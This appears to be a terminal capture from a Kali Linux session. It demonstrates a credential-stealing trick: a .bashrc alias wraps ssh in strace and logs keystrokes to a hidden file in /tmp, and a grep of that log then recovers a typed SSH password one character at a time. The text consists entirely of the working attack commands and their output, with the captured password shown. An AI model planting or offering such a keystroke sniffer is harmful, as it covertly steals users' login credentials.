 root@kali:~# tail -n 2 .bashrc
alias ssh='strace -o /tmp/.sshpwd-`date '+%d%h%m%s'`.log -e read,write,connect -s2048 ssh'
root@kali:~# grep "read(5" /tmp/.sshpwd-09May051399625492.log |tail -n 11
read(5, "d", 1) = 1
read(5, "l", 1) = 1
read(5, "a", 1) = 1
read(5, "b", 1) = 1
read(5, "1", 1) = 1
read(5, "2", 1) = 1
read(5, "3", 1) = 1
read(5, "!", 1) = 1
read(5, "@", 1) = 1
read(5, "#", 1) = 1
read(5, "\n", 1) = 1
root@kali:~#